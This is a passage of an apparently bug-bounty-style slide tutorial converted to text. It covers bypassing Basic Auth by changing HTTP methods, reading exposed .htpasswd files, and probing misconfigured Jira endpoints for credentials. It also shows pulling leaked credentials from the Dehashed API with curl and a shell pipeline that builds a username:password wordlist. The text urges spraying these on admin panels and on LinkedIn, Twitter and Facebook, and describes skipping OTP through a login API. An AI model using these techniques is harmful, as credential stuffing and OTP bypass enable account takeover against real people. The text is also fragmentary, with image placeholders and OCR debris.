We can bypass the Basic Auth by changing the http method, Like change the method from GET to POST, HEAD, DELETE, Test

POST /test/ HTTP/1.1 Host: User-Agent: Accept:  $*/*$ 

HTTP/1.1 401 Unauthorized

Server: Apache/2.4.18 (Ubuntu) WWW-Authenticate: Basic

Content-Type: text/html

![](_page_27_Picture_178.jpeg)

Tip

Try to enumerate HTTP Basic Auth web and access the .htpasswd file if it's publically accessible. You will get passwords in it for the HTTP Basic Auth.

![](_page_27_Picture_12.jpeg)

![](_page_27_Picture_15.jpeg)

### **Accessing Admin Panels Using Misconfigured Jira**

The method is simple you just need to find the Jira instance of your target first if its configured

You can look for the following jira.site.com site.atlassian.net

Endpoints to check for

org-name.atlassian.net/secure/Dashboard.jspa org-name.atlassian.net/secure/ConfigurePortalPages!default.jspa?view=popular org-name.atlassian.net/secure/Signup!default.jspa org-name.atlassian.net/secure/BrowseProjects.jspa org-name.atlassian.net/secure/QueryComponent!Default.jspa org-name.atlassian.net/secure/attachment/[id]/ org-name.atlassian.net/secure/ManageFilters.jspa?filterView=popular org-name.atlassian.net/secure/ManageFilters.jspa org-name.atlassian.net/plugins/servlet/oauth/users/icon-uri?consumerUri=http://google.com

![](_page_29_Picture_7.jpeg)

#### Accessing Admin Panels Using Misconfigured Jira

# Misconfigured Jira

Example: Misconfigured Jira Disclosing Sensitive Information To Access Multiple Admin Panels

![](_page_30_Picture_3.jpeg)

![](_page_30_Picture_90.jpeg)

### Accessing Admin Panels Using Misconfigured Jira

## Misconfigured Jira

By exploiting the credentials disclosed in the misconfigured Jira, I got access into all of their admin panels

![](_page_31_Picture_3.jpeg)

![](_page_31_Picture_4.jpeg)

![](_page_31_Picture_118.jpeg)

#### Accessing Admin Panels Using Misconfigured Jira

# Misconfigured Jira

### **Accessing Admin Panels Using Dehashed**

### Accessing Admin Panels Using Dehashed

### Dehashed

- It will take a lot of time to copy and paste credentials one by one from the dehashed to fix this problem, You can use their API
- Usage: curl 'https://api.dehashed.com/search?query=domain:test.com'
- Results: (Your bash should be strong to sort out your data)

![](_page_33_Picture_195.jpeg)

![](_page_33_Picture_9.jpeg)

![](_page_33_Picture_10.jpeg)

Dehashed provides free deep-web scans and protection against credential leaks. A modern personal asset search engine created for security analysts. We can use the leaked credentials to access admin portals.

My approach to use Dehashed to access admin portals in mass.

Extract only emails (usernames) and passwords for the result and create a wordlist

Example

(base) ahsan@hunter ~ cat test {"balance":∞,"entries":[{"id":"7uLTrEOGp1VciOKC0QoxHKNCs9iYpskhi6Y=","email":"support@dehashed.com" "username":"DeHashed","password":"DeHashed","hashed\_password":"098f6bcd4621d373cade4e832627b4f6","na me":"DeHashed","vin":"1234567890ABC","address":"123 Street St","ip\_address":"127.0.0.1","phone":"123 -123-1234","obtained\_from":"DeHashed"}],"success":true,"took":"68µs","total":1} (base) ahsan@hunter ~

(base) ahsan@hunter ~ cat test | tr "," '\n' ["balance":∞ "entries":[{"id":"7uLTrEOGp1VciOKC0QoxHKNCs9iYpskhi6Y=" 'email":"support@dehashed.com" 'username": "DeHashed" "password":"DeHashed" "hashed\_password":"098f6bcd4621d373cade4e832627b4f6" 'name": "DeHashed" "vin":"1234567890ABC" "address":"123 Street St" "ip\_address":"127.0.0.1" 'phone": "123-123-1234" "obtained\_from":"DeHashed"}] "success":true 'took":"68µs" total":1}

ase) ahsan@hunter ~

![](_page_34_Picture_7.jpeg)

se) ahsan@hunter ~ cat test | tr "," '\n' | grep -v hashed | grep -E 'username|password'

![](_page_34_Picture_10.jpeg)

### Accessing Admin Panels Using Dehashed

### Dehashed

Extract only emails (usernames) and passwords for the result and create a wordlist

cat test | tr "," '\n' | grep -v hashed | grep -E 'username|password' | tr "\n" '"\n' | sed 's/username//g;s/password//g;s/"//g' | cut -c 2-

![](_page_35_Picture_4.jpeg)

### Accessing Admin Panels Using Dehashed

![](_page_35_Picture_0.jpeg)

Results: username:password

Now apply your credentials wordlist on all the admin panels you found in your subdomain enumeration list

Tip:

Apply these credentials on all the Main domains, Subdomains, Their third-party admin panels, and on sites like LinkedIn, Twitter, FB, etc

#### Example 1

#### **Steps to reproduce**

• Go to https://www.dehashed.com/ and search for **Exercise Credentials:** https://www.dehashed.com/search?query=

![](_page_36_Picture_63.jpeg)

. I have checked all the credentials only these credentials are working

![](_page_36_Picture_7.jpeg)

![](_page_36_Picture_8.jpeg)

![](_page_36_Picture_9.jpeg)

 $1:201$ 

![](_page_36_Picture_11.jpeg)

### Accessing Admin Panels Using Dehashed

### Dehashed

## Dehashed

### Accessing Admin Panels Using Dehashed

#### E x a m ple 1

- Use the above credentials but they will ask for the code (OTP), We don't have complete access to the account and we can't get that OTP so i have found a way to bypass OTP protection, We can use API to validate and access the admin credentials
- · Simply go to: https://www. api/login?username=test&password=test

#### **Result**

{"Success": false, "Error": {"ErrorCode": "", "ErrorDesc": "The email or password

Above Credentials are invalid

• Let's try the valid credentials

![](_page_37_Picture_9.jpeg)

true,"ShowLogOff":false,"HideSuccessPopup":false,"IsUpdatePasswordAfterResetPopup ":false,"HeaderClass":"GenericAlertHeaderDiv","ContentClass":"GenericAlertContent Div", "FormMode":0, "Message":

{"HeaderText":null,"BodyText":null},"CodeAuthenticationFeatureEnabled":true},"mon eycardActivationRequiredType":"Default"}}

 $\cdots \cdots$  so on

You can confirm from the "IsCompmAdmin": true parameter that it's a valid admin user account

![](_page_37_Picture_16.jpeg)

Result Email: Password:

\* Go to your web and use the above credentials

#### E x a m ple 2

Result #11699910

![](_page_37_Picture_201.jpeg)

#### **Good afternoon!** Welcome back.

Email address  $\left\vert \cdots\right\vert$ Password Forgot password?  $\left\vert \cdots\right\vert$ ........ Sign in Or

### Motivation

# Tips

No one is born with special powers Every legend was once a beginner

The answer to all of your questions and excuses is to believe in yourself and progress Love what you are doing Don't give up

If you are stuck, then work hard on your skills until you find the gems

Life is tough sometimes, Ups and downs are part, Convert this pain into your work and change your life as I did

Love your family and friends, They deserve this love

![](_page_38_Picture_7.jpeg)